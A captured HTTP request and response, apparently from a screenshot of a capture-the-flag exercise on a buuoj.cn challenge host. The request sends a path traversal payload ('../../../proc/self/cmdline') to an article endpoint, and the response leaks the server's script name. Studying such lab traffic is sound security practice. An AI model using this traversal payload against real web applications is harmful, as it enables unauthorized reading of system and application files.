 Request
Raw Params Headers Hex
1 GET /article?name=../../../proc/self/cmdline HTTP/1.1
2 Host: 498b04a8-8558-4943-984d-f39a89ed3d5f.node3.buuoj.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36 Edg/84.0.522.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
8 Accept-Encoding: gzip, deflate
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 06 Dec 2020 05:02:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 47
6 Connection: close
7
8 <h1>Article Content:</h1> <br>pythonserver.py